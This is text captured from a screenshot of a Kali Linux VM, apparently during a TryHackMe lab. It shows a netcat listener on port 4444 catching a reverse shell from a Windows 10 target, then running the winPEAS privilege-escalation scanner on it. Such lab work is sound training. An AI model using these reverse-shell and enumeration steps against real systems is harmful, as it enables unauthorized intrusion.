 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
1 2 3 4
10.13.39.50
9:43
root@kali: ~/TryHackme/work
root@kali: ~/TryHackme
root@kali: ~/TryHackme
root@kali: ~/TryHackme/work
root@kali: ~/TryHackme/work 82x16
┌──(root㉿kali)-[~/TryHackme/work]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.13.39.50] from (UNKNOWN) [10.10.174.18] 49725
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>winpeas.exe
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.